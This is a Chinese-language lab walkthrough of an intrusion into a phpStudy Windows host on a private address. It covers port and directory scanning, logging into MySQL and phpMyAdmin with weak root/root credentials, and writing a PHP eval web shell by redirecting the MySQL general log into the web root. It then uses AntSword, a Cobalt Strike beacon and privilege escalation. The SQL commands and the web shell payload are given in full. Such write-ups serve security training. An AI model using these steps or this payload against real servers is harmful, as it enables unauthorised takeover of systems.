1、信息收集:



使用nmap做端口扫描:

nmap -sV -Pn -T4 192.168.26.174

重要端口:80、445、139、135、3306



目录扫描:





访问80端口:发现一个网站是phpstudy搭建的;

发现一个mysql数据库,那我们对它进行暴力破解,说不定还存在弱口令呢

root/root 成功登录!





接下来访问我们扫描出来的目录,http://192.168.26.174/phpmyadmin/,这是一个数据库管理工具,拿着数据库的帐号密码直接去登录!

通过翻阅数据库文件,发现了yxcms,于是访问下:

这种利用就是找Nday打,还有就是弱口令登录或绕过,然后找功能点、找上传点……



这里主要学习下phpmyadmin的利用方式:

可以百度搜搜phpmyadmin的利用方式,我想了下,一种是利用nday去打,一种是写马子;

结果没有搜到可利用的方式,直接去尝试写木马把,写木马也有好几种思路;



1、查看数据库是否有导入权限,看能否导入木马

SHOW GLOBAL VARIABLES LIKE '%secure%'

没有导入权限, 无法写木马,查看是否有开启全局日志



SHOW GLOBAL VARIABLES LIKE '%general%'



全局日志功能关闭,不过可以通过命令开启,并修改日志保存的绝对路径,这里的路径可以在探针页面获得。

SET GLOBAL general_log = ON;# 开启日志

SET GLOBAL general_log_file = 'C:/phpstudy/WWW/test.php';向日志文件写shell





select '<?php eval ($_POST[cmd]);?>'使用蚁剑连接:



成功拿到web服务器的权限:



接下来直接上传cs生成的木马:(其实这里也需要看看是否开启了杀软等,有的话我们就需要做免杀)



成功上线并提权:





